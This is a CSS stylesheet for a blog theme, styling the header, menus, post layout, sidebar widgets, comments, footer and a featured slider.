.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #000000;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #452A47
;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #000000;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#ffffff; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
